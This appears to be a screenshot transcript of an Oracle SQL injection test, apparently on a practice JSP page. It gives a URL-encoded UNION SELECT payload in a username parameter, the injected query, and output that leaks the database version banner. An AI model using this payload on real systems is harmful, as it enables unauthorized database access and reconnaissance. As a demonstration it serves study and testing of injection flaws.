 Oracle注入测试
不安全 jsporcle.com/a.jsp?username=SMITH%27%20union%20select%20null,null,(select%20banner%20from%20sys.v_$version%20where%20rownu...
W
oracle inj test:
select * from emp where ename='SMITH' union select null,null,(select banner from sys.v_$version where rownum=1),null,null,null,null,null from dual --'
7369 SMITH CLERK
null null Oracle Database 11g Enterprise Edition Release
11.2.0.1.0 - 64bit Production